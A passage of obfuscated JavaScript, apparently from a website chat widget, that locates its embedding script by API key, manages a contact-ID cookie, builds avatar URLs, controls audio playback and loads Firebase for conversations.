(0x3b8,_0x38fb66._0x5beac1,0x6d7,_0x38fb66._0x44ce24)+'te'](_0x1e5124[_0x585fce(_0x38fb66._0x5e5bb5,_0x38fb66._0x2daecf,_0x38fb66._0x3982e6,0x660)])||_0x585fce(_0x38fb66._0x356834,_0x38fb66._0x44aa35,_0x38fb66._0x1bdf26,0xdc1)+'m-rig'+'ht',this[_0x2b41ab(_0x38fb66._0x3626cd,_0x38fb66._0xa31a57,0x54d,_0x38fb66._0x15505d)+'g']['backe'+_0x2b41ab(-_0x38fb66._0xbfd32c,0x422,-_0x38fb66._0x112dda,0x131)]=_0x199bc2;const _0x52fc12=_0x25acd8[_0x585fce(0x278,0x248,0x6f1,_0x38fb66._0x4ee3e6)]||'',_0x2cbad2=_0x52fc12[_0x2b41ab(_0x38fb66._0x319adc,-_0x38fb66._0xbb0468,-_0x38fb66._0x3b26ca,-0xb2)+_0x2b41ab(_0x38fb66._0x405485,_0x38fb66._0x2016c0,0x744,0x833)](0x2650+0xeb4+-0x3504,_0x52fc12[_0x2b41ab(0x25,-_0x38fb66._0x57f258,-_0x38fb66._0x8d017e,0x55)+_0x585fce(0x4da,0x664,0x85f,_0x38fb66._0x5815c7)+'f']('/'));this[_0x2b41ab(0x814,_0x38fb66._0x32cde6,_0x38fb66._0x3a2f41,_0x38fb66._0x15505d)+'g'][_0x2b41ab(_0x38fb66._0x337fb0,_0x38fb66._0x155730,0x16a,0x6c5)+'rl']=_0x2cbad2;if(!this[_0x585fce(0x10ce,0x83d,_0x38fb66._0x6c2eb7,_0x38fb66._0x4051dd)+'g'][_0x2b41ab(_0x38fb66._0x3cb6af,0x4c8,_0x38fb66._0x2448ff,0x365)+'y']){console[_0x2b41ab(_0x38fb66._0x461b64,_0x38fb66._0x2c1445,_0x38fb66._0x39bd55,0x3aa)](_0x2b41ab(-_0x38fb66._0x4ec037,_0x38fb66._0x4f42ef,0x197,-_0x38fb66._0x397f8b)+_0x585fce(_0x38fb66._0x162469,0x9f8,0x80e,_0x38fb66._0x2db03e)+_0x585fce(0x54c,_0x38fb66._0x1d7339,_0x38fb66._0x322624,0x250)+_0x2b41ab(0x2b7,_0x38fb66._0x12ccb3,_0x38fb66._0x2917b9,0x207)+_0x2b41ab(_0x38fb66._0x3ec2f3,0x762,_0x38fb66._0x732b91,_0x38fb66._0x1b31a7)+'i-key'+_0x2b41ab(-_0x38fb66._0x10bffc,-_0x38fb66._0x18cf4c,-0xb7,-_0x38fb66._0x534ad1)+'equir'+'ed');return;}this[_0x585fce(0xe30,0xd5e,_0x38fb66._0x6c2eb7,0xe52)+'g']['conta'+_0x585fce(0x11dc,_0x38fb66._0x1e998a,_0x38fb66._0x3bdd7f,_0x38fb66._0x29a90b)]=this[_0x2b41ab(-0x28d,-0x176,-_0x38fb66._0xa8f91a,0x273)+_0x585fce(_0x38fb66._0x302b03,_0x38fb66._0x4e1b54,0xb57,0xb10)+'Id'](),this['loadF'+_0x585fce(_0x38fb66._0x1fbc7e,_0x38fb66._0x16de0e,_0x38fb66._0x11e9c5,_0x38fb66._0x55facc)+'se']()[_0x2b41ab(0x137,-_0x38fb66._0x5a1a25,-_0x38fb66._0x5a5bde,-0x195)](async()=>{const _0x25325f={_0x49de2e:0x14d};function _0x5f5848(_0x157b35,_0xd36a4e,_0x420322,_0x6024b){return _0x585fce(_0x420322,_0xd36a4e-_0x5a8a23._0x7837cf,_0x6024b- -0x397,_0x6024b-0xdb);}await this[_0x5f5848(_0x508df4._0x4a5ff3,0x446,_0x508df4._0x4a224a,_0x508df4._0x6b3fb4)+_0x5f5848(_0x508df4._0x41cdd5,_0x508df4._0x3dd092,_0x508df4._0x423b49,_0x508df4._0x26b3a7)+'Fireb'+_0x5f5848(0xb7b,_0x508df4._0x3d31f6,_0x508df4._0x12d79d,_0x508df4._0x3386d3)]();function _0x344c24(_0x5eb822,_0x3f01fb,_0x500ade,_0x1a6fa9){return _0x2b41ab(_0x5eb822,_0x3f01fb-0xcd,_0x500ade-_0x25325f._0x49de2e,_0x500ade-0x60a);}await this[_0x344c24(_0x508df4._0x36270b,0x2b1,0x792,_0x508df4._0x457654)+_0x5f5848(_0x508df4._0x5b5dd9,0x585,-_0x508df4._0x4824b5,_0x508df4._0x49b4a9)+'ingCo'+'nvers'+_0x344c24(0x68b,_0x508df4._0x571a31,_0x508df4._0x468bee,_0x508df4._0x15c8b2)](),!this[_0x344c24(0xb10,_0x508df4._0x5d162c,0xc2a,0xf91)]['isFor'+_0x344c24(_0x508df4._0xa9fc98,_0x508df4._0x1868ee,0x743,0x3c5)+'n']&&this[_0x5f5848(_0x508df4._0x1a717d,_0x508df4._0x171593,0x416,0x96a)+_0x344c24(_0x508df4._0x2a8a7e,0x650,_0x508df4._0x1b2477,_0x508df4._0x19b136)]();})[_0x2b41ab(0x650,_0x38fb66._0x5aafa2,0xb66,0x60a)](_0x440ae4=>{function _0x225807(_0x50e78f,_0x47fd9d,_0xe54705,_0x3a8d45){return _0x2b41ab(_0x3a8d45,_0x47fd9d-_0xb20e82._0x5b95fe,_0xe54705-0x11e,_0x50e78f-0x348);}console[_0x225807(_0x31d6dc._0x5480fa,0x51e,_0x31d6dc._0x5eb612,_0x31d6dc._0x524bc6)](_0x19a654[_0x227746(_0x31d6dc._0x2ca4cb,-0xf7,0x614,_0x31d6dc._0xdf816b)],_0x440ae4);function _0x227746(_0x515f5e,_0x106410,_0x55fa3e,_0x1566df){return _0x585fce(_0x106410,_0x106410-_0x26a10c._0x49e6ba,_0x515f5e- -0x45c,_0x1566df-0x13f);}this['showE'+'rror'](_0x19a654[_0x225807(0xac0,0xb05,_0x31d6dc._0x370625,0x57d)]);});}catch(_0x1e35ee){console[_0x2b41ab(0x201,_0x38fb66._0x407c11,0x28a,0x3aa)](_0x1e5124[_0x2b41ab(_0x38fb66._0x255d23,-_0x38fb66._0xaf5a4b,-0x363,-_0x38fb66._0x15dcd0)],_0x1e35ee);}},'getScriptElement':function(){function _0xcc9d17(_0x3a2ffe,_0x1c3550,_0x78633,_0x38cc91){return _0x57a4e8(_0x3a2ffe-0x6a,_0x1c3550-_0x3ad068._0x4c768b,_0x78633,_0x38cc91-0x1b3);}const _0x36728d={};_0x36728d[_0xcc9d17(_0x22f6ce._0x2232f1,0x38b,0x341,-0x17b)]=_0xcc9d17(0x5ea,0xac0,0x799,_0x22f6ce._0x1974c4)+_0x22c4d1(0xb67,_0x22f6ce._0x445920,0x998,0xbfa)+_0xcc9d17(_0x22f6ce._0x21c0b7,0xaff,0xbea,0x84c)+_0xcc9d17(0xb14,0xbb9,_0x22f6ce._0x2e7aad,_0x22f6ce._0x38abf8)+_0xcc9d17(0xed4,_0x22f6ce._0x4d34ae,_0x22f6ce._0x376687,0xdaf)+_0xcc9d17(_0x22f6ce._0x1ac55a,_0x22f6ce._0x3ab530,0x954,0xba4)+_0x22c4d1(_0x22f6ce._0x351d6f,_0x22f6ce._0xb9070b,-0x119,_0x22f6ce._0x535bd0),_0x36728d['sjYmT']=_0x22c4d1(0x34b,_0x22f6ce._0x21daec,-0x15e,-_0x22f6ce._0x266fe6)+'r';const _0x1002b6=_0x36728d,_0x30c310=document[_0xcc9d17(_0x22f6ce._0x4a28f7,_0x22f6ce._0x1b13f6,_0x22f6ce._0x3b2f58,0x555)+_0x22c4d1(0x289,_0x22f6ce._0x181cf5,0x2eb,-_0x22f6ce._0x252c5d)+_0xcc9d17(0xbd5,0x825,_0x22f6ce._0x14532a,_0x22f6ce._0x22e548)+_0xcc9d17(_0x22f6ce._0x539e35,_0x22f6ce._0x24dfab,0x730,_0x22f6ce._0x1b6c10)](_0x22c4d1(_0x22f6ce._0x38cea0,_0x22f6ce._0x5a401f,0xa6a,0x9f1)+'t');for(let _0x36316e=0x3*0x473+0x2296+-0x2fef;_0x1e5124[_0x22c4d1(0x737,_0x22f6ce._0x1f1112,0xc76,_0x22f6ce._0x22f0a5)](_0x36316e,_0x30c310[_0xcc9d17(0x74e,0x938,0x4dd,_0x22f6ce._0x292e4c)+'h']);_0x36316e++){if(_0x1e5124[_0x22c4d1(_0x22f6ce._0x1b5d1a,0xd24,_0x22f6ce._0x38a9fa,0xcda)](_0x1e5124['cEqwH'],'ePBFW')){const _0x597bdb={_0x496d3e:0xbb4,_0x3f3d3f:0xf73,_0x1c5a00:0x83a,_0x2dc176:0xb32,_0x6468b6:0x11f6,_0x49603d:0x8c7,_0x13cf22:0x1185,_0x55befc:0xe0e,_0x1d393c:0x6cb,_0x2060de:0x9d6,_0x290584:0xdf7,_0x2c0c0d:0xf09,_0x1ae776:0x1304,_0x17a267:0xdd7,_0x301f3c:0x67e,_0x33d1cb:0x84b,_0xeda0f0:0xbb7,_0x2716b1:0xa67,_0x41999f:0xf95,_0x4c89c6:0xa21,_0x93d93:0x4b4,_0x49156c:0xd69},_0x43e5d8={_0x4a5543:0x293,_0x519f7d:0x1be},_0x1b8bc3=_0x1dbfd7['getEl'+_0xcc9d17(-_0x22f6ce._0x318ec0,0x2c7,0x5f2,0x33e)+_0x22c4d1(_0x22f6ce._0x522d07,0xce1,_0x22f6ce._0x27cef5,0xa29)](_0x1002b6[_0x22c4d1(0x34d,0x6bb,0x33d,-0x23)]);if(!_0x1b8bc3)return;if(_0x1b8bc3['child'+'ren']['lengt'+'h']>-0xaac+-0x3*-0xca3+-0x1b3d)return;const _0x14a21f=this[_0x22c4d1(0x43a,-_0x22f6ce._0x5e636c,_0x22f6ce._0x39851b,0x581)+_0xcc9d17(-0x178,_0x22f6ce._0x3ba943,-0xbe,0x4d6)+_0x22c4d1(0x6ba,_0x22f6ce._0x1f62e3,0x277,0x4ed)+'t'](),_0x283790=_0x14a21f?_0x14a21f[_0x22c4d1(0x331,_0x22f6ce._0x5ca54a,-0x12b,_0x22f6ce._0x2f9afd)]:'',_0x42b334=_0x283790[_0xcc9d17(0x40d,_0x22f6ce._0x4dbcbb,_0x22f6ce._0x140b16,0x7a7)+_0x22c4d1(0xb5b,0xfb5,0xd0b,_0x22f6ce._0x422603)](0x3*0x9df+-0x1*-0x1f6f+-0x3d0c,_0x283790['lastI'+_0xcc9d17(0x6e5,0x4dd,0x515,0x83a)+'f']('/')),_0x3cf232=_0x347713=>{const _0x441690={_0x162956:0x11d};function _0x4f1e88(_0x41e0fe,_0x41e09e,_0xcaff61,_0x39cc12){return _0x22c4d1(_0x39cc12-_0x43e5d8._0x4a5543,_0x41e09e-0x44,_0x41e09e,_0x39cc12-_0x43e5d8._0x519f7d);}if(_0x42b334)return _0x42b334+(_0x4f1e88(_0x597bdb._0x496d3e,_0x597bdb._0x3f3d3f,_0x597bdb._0x1c5a00,_0x597bdb._0x2dc176)+_0x1c9378(0xc9d,_0x597bdb._0x6468b6,0x767,0xfab)+_0x4f1e88(_0x597bdb._0x49603d,0xf3a,_0x597bdb._0x13cf22,_0x597bdb._0x55befc)+'tars/'+_0x4f1e88(_0x597bdb._0x1d393c,_0x597bdb._0x2060de,_0x597bdb._0x290584,0x8fe)+'ni_')+_0x347713+_0x1c9378(_0x597bdb._0x2c0c0d,0xc91,0x1377,_0x597bdb._0x1ae776);function _0x1c9378(_0x33df9c,_0x31ce8a,_0x29d809,_0x1d8436){return _0x22c4d1(_0x33df9c-0x379,_0x31ce8a-_0x441690._0x162956,_0x1d8436,_0x1d8436-0x35);}return _0x1c9378(0xc18,0xed6,_0x597bdb._0x17a267,0xb4b)+_0x4f1e88(_0x597bdb._0x301f3c,_0x597bdb._0x33d1cb,0xafd,_0x597bdb._0xeda0f0)+'t-ava'+_0x1c9378(_0x597bdb._0x2716b1,0xc7b,_0x597bdb._0x41999f,0xc91)+_0x4f1e88(_0x597bdb._0x4c89c6,_0x597bdb._0x93d93,0xbd8,0x8fe)+_0x4f1e88(0xd00,0xea1,0xb34,_0x597bdb._0x49156c)+_0x347713+'.png';},_0x284551=_0x34895b[_0x22c4d1(_0x22f6ce._0xf252cd,0xb98,0xd42,0x567)+_0xcc9d17(_0x22f6ce._0x4063a9,0x8fe,0x763,0x3ee)+'ent'](_0x22c4d1(_0x22f6ce._0x5335db,_0x22f6ce._0x153fe0,0x61d,_0x22f6ce._0x4d0785));_0x284551[_0xcc9d17(0x18f,_0x22f6ce._0x50cfc3,_0x22f6ce._0x31b231,0xdf)]=_0x3cf232(-0x1d3*-0x2+0xf1*0x1+-0x496),_0x284551['class'+_0x22c4d1(_0x22f6ce._0x547182,0x739,_0x22f6ce._0x52424d,0x9a0)]='moder'+'abot-'+_0xcc9d17(0x603,0xaff,0xd07,_0x22f6ce._0x3613aa)+_0xcc9d17(0xf1c,_0x22f6ce._0x3b057d,_0x22f6ce._0x403ac0,0xcf5)+_0xcc9d17(0x1ed,0x68f,0x21d,0x82a)+'mg',_0x284551[_0xcc9d17(-0x2dd,0x22f,0x24b,_0x22f6ce._0x3eb78e)]=_0x1002b6[_0x22c4d1(0x5f8,0x4e4,_0x22f6ce._0x3e3adf,0x47c)],_0x1b8bc3[_0x22c4d1(_0x22f6ce._0x51264e,0x16c,0x686,-_0x22f6ce._0x2865d1)+_0xcc9d17(_0x22f6ce._0x51dd5d,0x725,0x737,0x69e)+'d'](_0x284551);}else{if(_0x30c310[_0x36316e]['hasAt'+_0xcc9d17(0x1cd,_0x22f6ce._0x39ae85,_0x22f6ce._0x3763f6,-0x1e7)+'te']&&_0x30c310[_0x36316e][_0x22c4d1(0xa3a,_0x22f6ce._0xc0aa73,_0x22f6ce._0x490d59,_0x22f6ce._0x2406c6)+_0xcc9d17(-_0x22f6ce._0xbdbe1,_0x22f6ce._0x38283b,0x72e,_0x22f6ce._0x3b1a98)+'te'](_0xcc9d17(_0x22f6ce._0x5efc46,_0x22f6ce._0x456e2e,0xabf,_0x22f6ce._0x30ffa8)+_0xcc9d17(_0x22f6ce._0x2d969e,_0x22f6ce._0x41ad17,_0x22f6ce._0x5d5ba1,0xc69)+'ey')){if(_0x1e5124['iUWSB']!==_0x1e5124[_0x22c4d1(_0x22f6ce._0x1f1112,_0x22f6ce._0x111072,_0x22f6ce._0x1fe4da,0x9fc)])return _0x30c310[_0x36316e];else _0x990cb7['key']===_0x22c4d1(0x1bf,_0x22f6ce._0x3a4816,0x364,-_0x22f6ce._0x5089c1)&&!_0x4d9000[_0x22c4d1(_0x22f6ce._0x354a57,_0x22f6ce._0x300f3e,0x14e,_0x22f6ce._0x3b1a98)+_0x22c4d1(0xbbc,0xb9b,_0x22f6ce._0x591f8b,0xb29)]&&(_0x4e4819[_0xcc9d17(0x709,0x31f,0xbc,_0x22f6ce._0x1d0c26)+'ntDef'+_0x22c4d1(_0x22f6ce._0x56330f,0x81f,_0x22f6ce._0x50bc73,_0x22f6ce._0x5801c3)](),_0x289fe1['click']());}}}function _0x22c4d1(_0x435b8c,_0x14c367,_0x3c17da,_0x3ea5bd){return _0x27f319(_0x435b8c- -0x8f,_0x14c367-_0x2bc443._0x1d6e5d,_0x3c17da-0x12c,_0x3c17da);}for(let _0x301777=-0xeeb+-0xfd6+0x1ec1;_0x301777<_0x30c310[_0x22c4d1(_0x22f6ce._0x234ca7,_0x22f6ce._0x455ca2,_0x22f6ce._0x994d3e,_0x22f6ce._0x1f3973)+'h'];_0x301777++){if(_0x1e5124[_0x22c4d1(_0x22f6ce._0x1be3b4,_0x22f6ce._0x5116f6,0x104,0x11e)](_0x1e5124[_0xcc9d17(_0x22f6ce._0x167580,0x3bd,0x3ee,0x3dd)],_0x22c4d1(0x8e6,0xa40,_0x22f6ce._0x320756,_0x22f6ce._0x5218f6))){const _0x5ad8c1=_0x40435f[_0x22c4d1(_0x22f6ce._0x23ad97,_0x22f6ce._0x1ec8ab,0x385,_0x22f6ce._0x66d42d)+_0xcc9d17(_0x22f6ce._0x515800,0x355,_0x22f6ce._0x219173,0x76e)+'te'](_0xcc9d17(_0x22f6ce._0x4d23c6,_0x22f6ce._0x4dd2a8,0x25e,_0x22f6ce._0x38ba19)+'audio'+_0xcc9d17(0xbeb,0xa01,0x7cc,0x8dd));if(_0x1e5124['tvBrU'](_0x5ad8c1,_0x20a711)){const _0x345041=_0x7cc8c6[_0xcc9d17(_0x22f6ce._0x50c3fb,0x84b,0x300,_0x22f6ce._0x327e6d)+_0xcc9d17(0x6b8,_0x22f6ce._0x2bda0c,-_0x22f6ce._0x5ae6d0,0x543)+_0xcc9d17(_0x22f6ce._0x2bcb13,0x9cf,_0x22f6ce._0x29d695,0xf0f)](_0x5ad8c1),_0xa64171=_0x185966[_0xcc9d17(-0x43,0x38d,0x6bf,0x217)+_0x22c4d1(0x6d9,0x432,0xb74,0x7b2)+_0x22c4d1(0x7e0,_0x22f6ce._0xd23b9a,_0x22f6ce._0x5b739d,0x42d)](_0x1e5124['PiIfC']),_0x4ab905=_0x173ab9[_0x22c4d1(_0x22f6ce._0x2a247,0x42e,_0x22f6ce._0x3c34c4,0x669)+_0x22c4d1(0x6d9,_0x22f6ce._0x1a3345,0x83b,_0x22f6ce._0x387909)+_0xcc9d17(_0x22f6ce._0x5a6a94,_0x22f6ce._0x2aa8d0,0x38a,0x5cf)]('.mode'+'rabot'+_0xcc9d17(0x879,0x380,_0x22f6ce._0x998b46,-_0x22f6ce._0x55d0ad)+_0xcc9d17(_0x22f6ce._0xfa8b98,0x21e,0x4bb,0x339)+_0xcc9d17(_0x22f6ce._0x10ddbe,0x683,_0x22f6ce._0xa92464,0xa08)+_0xcc9d17(_0x22f6ce._0x27db26,0xad1,_0x22f6ce._0x5d37b7,0x833)+_0x22c4d1(_0x22f6ce._0xeded54,0x6e6,0x4a6,_0x22f6ce._0x255894));if(_0x345041){_0x345041['pause']();if(_0xa64171)_0xa64171['style']['displ'+'ay']=_0x1e5124[_0xcc9d17(_0x22f6ce._0x1e1b71,_0x22f6ce._0x2d5402,0xae8,_0x22f6ce._0x546e7f)];if(_0x4ab905)_0x4ab905[_0xcc9d17(0x291,_0x22f6ce._0xbc90bd,0x9b2,0x2c6)][_0xcc9d17(0xc74,0x847,0x780,_0x22f6ce._0x40c47c)+'ay']=_0xcc9d17(_0x22f6ce._0x5858c4,0x8b3,0x463,0xb0a);}}}else{if(_0x30c310[_0x301777][_0x22c4d1(_0x22f6ce._0x167724,0xda,0x819,0x700)]&&(_0x30c310[_0x301777]['src'][_0x22c4d1(0x2e3,-0x28,0x42b,-_0x22f6ce._0x29e3be)+'Of']('widge'+_0xcc9d17(_0x22f6ce._0x56a811,_0x22f6ce._0x5377dd,0xe66,0x7d4))!==-(-0x1fa0+0x1*0x10bb+0xee6)||_0x1e5124[_0xcc9d17(0x9ee,0x647,0x393,_0x22f6ce._0x386412)](_0x30c310[_0x301777][_0x22c4d1(0x331,-_0x22f6ce._0x1855ea,_0x22f6ce._0x4c93d7,_0x22f6ce._0x513d5a)]['index'+'Of'](_0xcc9d17(0xf5d,_0x22f6ce._0x207790,0x79c,_0x22f6ce._0x52a2f1)+_0x22c4d1(0x64a,_0x22f6ce._0x59b544,0x88f,_0x22f6ce._0x292d97)+_0x22c4d1(0x30f,0x6d9,-0x157,0x346)),-(0x187e+0x1*0xffd+-0x287a))))return _0x30c310[_0x301777];}}return null;},'getCookie':function(_0x54278f){function _0x131837(_0x2724c0,_0x3a9355,_0x36534c,_0x3c6f49){return _0x57a4e8(_0x2724c0-0x156,_0x36534c-0x5e0,_0x3a9355,_0x3c6f49-_0x2c3c2f._0x488716);}const _0x316fa1=';\x20'+document[_0x131837(0x7ed,0x618,_0x24896a._0x3e417e,0x8ef)+'e'],_0x4c164e=_0x316fa1[_0x29c037(_0x24896a._0x48c2f0,_0x24896a._0x167e8a,0x89b,0x73d)](';\x20'+_0x54278f+'=');if(_0x4c164e[_0x29c037(0x76d,_0x24896a._0x3df84f,_0x24896a._0x41401b,0x6b8)+'h']===-0x1f03+-0x21bd*-0x1+0x18*-0x1d)return _0x4c164e['pop']()[_0x131837(_0x24896a._0x106cee,_0x24896a._0x3f01c0,0x941,_0x24896a._0x192e50)](';')[_0x29c037(_0x24896a._0x37d161,0xa14,_0x24896a._0x23398f,_0x24896a._0x2eb806)]();function _0x29c037(_0x1bf968,_0x36940d,_0x16298d,_0xe31b6c){return _0x27f319(_0x16298d-0x21a,_0x36940d-0x8d,_0x16298d-0x16,_0xe31b6c);}return null;},'setCookie':function(_0x704e4e,_0x249d2a,_0x5ba4e9){const _0x7f444e={_0x13f517:0x1ac};function _0x4afef4(_0x5bfad8,_0x548bd7,_0x304d04,_0x2a8681){return _0x57a4e8(_0x5bfad8-_0x4ce539._0x3f4370,_0x5bfad8-_0x4ce539._0x42445a,_0x548bd7,_0x2a8681-_0x4ce539._0x2c5f97);}const _0x5e553c=new Date();_0x5e553c[_0x4d2fa9(_0x59a642._0x1fbc42,0xa55,_0x59a642._0x5913fc,_0x59a642._0x570e28)+'me'](_0x5e553c[_0x4afef4(_0x59a642._0x582d04,_0x59a642._0x3e7a07,_0x59a642._0x54a338,_0x59a642._0x39c1b8)+'me']()+_0x1e5124[_0x4afef4(0xdcf,0x102d,0xdde,0x1232)](_0x1e5124['UAmbj'](_0x5ba4e9*(0x800+-0x1*-0x1a2f+0x3*-0xb5d),-0x24f6+-0x2040+-0x22b9*-0x2),0x1675+-0x1c*-0x85+-0x1*0x24c5)*(0x1559+-0x7*-0x329+-0x34c*0xc));const _0x14b456=_0x4d2fa9(0xc7a,0x967,0x11ae,_0x59a642._0x43978e)+_0x4afef4(_0x59a642._0x116e3b,0x1292,0xe77,_0x59a642._0x531800)+_0x5e553c[_0x4afef4(0xb13,0xd04,0x64a,0x1001)+'Strin'+'g']();function _0x4d2fa9(_0x57923b,_0x1a4ba8,_0x7d4095,_0x263d7d){return _0x27f319(_0x57923b-0x236,_0x1a4ba8-_0x7f444e._0x13f517,_0x7d4095-0xc,_0x263d7d);}document['cooki'+'e']=_0x704e4e+'='+_0x249d2a+';'+_0x14b456+(_0x4d2fa9(0xdde,0x8e1,0x1237,_0x59a642._0x4bae0f)+'=/');},'getContactId':function(){const _0x1fa2ee={_0x3d02d3:0x107};function _0x1857bd(_0x2be430,_0x1b8f25,_0x5f2d8e,_0x43509a){return _0x57a4e8(_0x2be430-0x93,_0x1b8f25-_0x440f15._0x5838b6,_0x43509a,_0x43509a-_0x440f15._0x2cd214);}const _0x1beb8d={};_0x1beb8d['JPjeb']=_0x581e79(0x7e7,_0xb61ffd._0x3148f1,0x822,_0xb61ffd._0xa711ba)+_0x581e79(0x2b1,_0xb61ffd._0x45d043,0x381,0x345)+_0x1857bd(0x418,_0xb61ffd._0x19d43f,-0x269,_0xb61ffd._0xd1e510)+_0x1857bd(-_0xb61ffd._0x112a28,_0xb61ffd._0x1d2622,-0x410,-0x282)+_0x1857bd(_0xb61ffd._0x173573,0x52a,0x21c,0x42d)+'ause-'+_0x1857bd(0x681,0x6fb,0x8ad,_0xb61ffd._0x5082fd),_0x1beb8d[_0x1857bd(0x4a4,0x1a2,-_0xb61ffd._0x5b2d7a,-_0xb61ffd._0x22dd40)]=_0x1857bd(-0x7,0x354,0x375,_0xb61ffd._0x1aadc3);function _0x581e79(_0x2e2799,_0x2c2df1,_0x12a885,_0x5d7b61){return _0x57a4e8(_0x2e2799-0x125,_0x2e2799- -0x4b,_0x2c2df1,_0x5d7b61-_0x1fa2ee._0x3d02d3);}_0x1beb8d[_0x581e79(-0xb9,_0xb61ffd._0x52f9d6,-_0xb61ffd._0x36b3a0,-_0xb61ffd._0x386173)]=_0x1e5124[_0x1857bd(_0xb61ffd._0x3498d2,_0xb61ffd._0x3aadf6,_0xb61ffd._0x33c771,0xaa7)];const _0x2be869=_0x1beb8d;if(this[_0x581e79(_0xb61ffd._0x25a6f6,0x626,0x77d,0x6ba)+'g'][_0x581e79(-0x2d,-_0xb61ffd._0x4942ca,_0xb61ffd._0x1e0cd5,_0xb61ffd._0x5b3fd0)+'d'])return this['confi'+'g']['userI'+'d'];const _0x54454f=this[_0x1857bd(0x6ec,0x480,0x68a,_0xb61ffd._0x21a90a)+_0x1857bd(0x45d,_0xb61ffd._0x318701,0xcd1,0x63c)](this[_0x1857bd(_0xb61ffd._0x576aca,_0xb61ffd._0x108e3e,0x5bc,_0xb61ffd._0xb34a1c)+'g'][_0x1857bd(_0xb61ffd._0x2fd9ec,_0xb61ffd._0x4ba312,_0xb61ffd._0x8ab59d,_0xb61ffd._0x23150d)+_0x581e79(0x43b,_0xb61ffd._0x155475,0x6f5,-_0xb61ffd._0x51adc0)]);if(_0x54454f){if(_0x1e5124[_0x1857bd(0x955,0x659,0x5ba,0x7dc)]===_0x581e79(_0xb61ffd._0x33302a,0x181,_0xb61ffd._0x59c636,-0x1b0)){const _0x56847a=_0x18572c['getEl'+_0x1857bd(-0x103,_0xb61ffd._0x4ab9ff,-0xce,_0xb61ffd._0x594867)+_0x1857bd(_0xb61ffd._0x30e169,0x876,_0xb61ffd._0xeaf239,_0xb61ffd._0xaf8e78)](_0x1d00ff),_0xfc66da=_0x5bd4fa[_0x581e79(0x73,-0x116,-0x43,-0x263)+_0x581e79(_0xb61ffd._0x160928,_0xb61ffd._0x15eb5b,_0xb61ffd._0x31d57a,0x283)+_0x1857bd(0x59b,0x6c5,_0xb61ffd._0x3b6e30,0x521)](_0x581e79(_0xb61ffd._0x47a535,0xb54,0x657,_0xb61ffd._0x2763ca)+'rabot'+_0x581e79(_0xb61ffd._0x4c78fc,-_0xb61ffd._0x3cdc72,-0x397,-_0xb61ffd._0x5db30b)+_0x1857bd(0x401,_0xb61ffd._0x1d2622,-0x6,0x31a)+_0x1857bd(0x799,_0xb61ffd._0x156b16,_0xb61ffd._0x499284,-0x2a)+'lay-i'+'con'),_0x44db83=_0x530d83['query'+_0x581e79(_0xb61ffd._0x3c08f9,-_0xb61ffd._0x2ec999,_0xb61ffd._0x2786f6,_0xb61ffd._0x2fc35b)+'tor'](_0x2be869[_0x581e79(0x736,_0xb61ffd._0x4eb772,_0xb61ffd._0x39217c,0x231)]);if(_0x56847a){_0x56847a['pause']();if(_0xfc66da)_0xfc66da['style'][_0x581e79(0x52d,_0xb61ffd._0x251cd3,_0xb61ffd._0x549320,0x748)+'ay']=_0x2be869['bNzai'];if(_0x44db83)_0x44db83[_0x1857bd(_0xb61ffd._0x11cd76,_0xb61ffd._0x2a28d3,_0xb61ffd._0x112685,0x1bb)][_0x1857bd(0x7ae,0x6ee,_0xb61ffd._0x28da18,0x3f6)+'ay']=_0x2be869[_0x1857bd(_0xb61ffd._0x45d043,_0xb61ffd._0x189339,0x367,_0xb61ffd._0x27b1c0)];}}else return _0x54454f;}const _0x588f06=Date[_0x1857bd(_0xb61ffd._0x34b1e5,0x611,_0xb61ffd._0x4c87fe,0x68e)](),_0x43d19c=Math[_0x581e79(_0xb61ffd._0x486c14,-_0xb61ffd._0x4096d3,_0xb61ffd._0x4a70b0,-_0xb61ffd._0x216b16)+'m']()['toStr'+_0x1857bd(0x195,_0xb61ffd._0x3179d7,0xe7,0x5a1)](-0x1ee4+0x2bd*-0xd+0x42a1*0x1)[_0x1857bd(_0xb61ffd._0x35e223,0x15b,_0xb61ffd._0x535f4b,_0xb61ffd._0x4fdf68)+'ring'](-0x1c3f+-0xe0*-0x1d+0x2e1,0x14e3*-0x1+0x1d6a+-0x878*0x1),_0x4de59f=_0x1857bd(0xdb7,_0xb61ffd._0x176f14,0x77e,_0xb61ffd._0x20c03e)+'t_'+_0x588f06+'_'+_0x43d19c;return this[_0x581e79(0x4dd,_0xb61ffd._0x116910,_0xb61ffd._0x2cb8e4,_0xb61ffd._0x17faca)+_0x581e79(0x642,_0xb61ffd._0x154269,0x481,0xa62)](this[_0x1857bd(0x2ad,0x709,0x918,0x2ee)+'g'][_0x581e79(_0xb61ffd._0x5d2809,0x5f7,_0xb61ffd._0x244325,-_0xb61ffd._0x5856b8)+_0x581e79(0x43b,0x11e,_0xb61ffd._0x20816c,_0xb61ffd._0xcf7514)],_0x4de59f,this[_0x581e79(_0xb61ffd._0x25a6f6,0x195,0x8d1,_0xb61ffd._0x5b5222)+'g']['cooki'+'eExpi'+'ry']),_0x4de59f;},'loadFirebase':function(){const _0x1a6d41={_0x8ed6c7:0xab8,_0x1b232e:0xcef,_0xdf9aa6:0x484,_0x3b567b:0x943,_0x54ed26:0x1e,_0x163dd4:0x4fb,_0x54dd89:0xce2,_0x47f240:0xaeb,_0x5a0f2a:0x4f0,_0x47727c:0x6df,_0x4890ad:0x5d5,_0x2ea1f3:0xb04,_0x8c42be:0xe5a,_0x24dd29:0xd6e,_0x2dfa5d:0xa49,_0x56a983:0x6fa,_0x35ee37:0x8b3,_0x5d8a2d:0x763,_0x155506:0xd0d,_0x4394fe:0xa2c,_0x3f2960:0x975,_0x257179:0x116d,_0x1a108c:0xa9e,_0x13310a:0xb4b,_0x104209:0xf90,_0x26d84c:0xb85,_0x1fd649:0x913,_0x4bebe5:0x80c,_0x4e6005:0xdc5,_0x4ac481:0xf53,_0x23d2b6:0xa50,_0x2c9c4c:0xbb6,_0x52e76f:0x905,_0x52c740:0xbf2,_0x3bcc57:0x8a7,_0x4106f2:0x5e7,_0x22bf41:0x7e0,_0x3bcb08:0x308,_0x1dbf3f:0x327,_0x101982:0xdef,_0x21d6fc:0x618,_0x5d030b:0xbf3,_0xcfcd0f:0xa62,_0x4e9ed9:0xbf1,_0x5ec977:0xe25,_0x521e6a:0x9db,_0x2c3e25:0x9e8,_0x296df4:0x976,_0x4a82cb:0xcd8,_0x42f50c:0x7e1,_0xdda685:0xca9,_0x30263c:0xb9f,_0x2679ba:0xd01,_0x5ee877:0x39a,_0x5b336d:0xde4,_0x773db3:0x8c8,_0x5b617e:0x917,_0x36ba19:0x584,_0x19c11b:0x711,_0x4b7d83:0x269,_0x4786e9:0xb27,_0x197eb2:0xd39,_0x234489:0x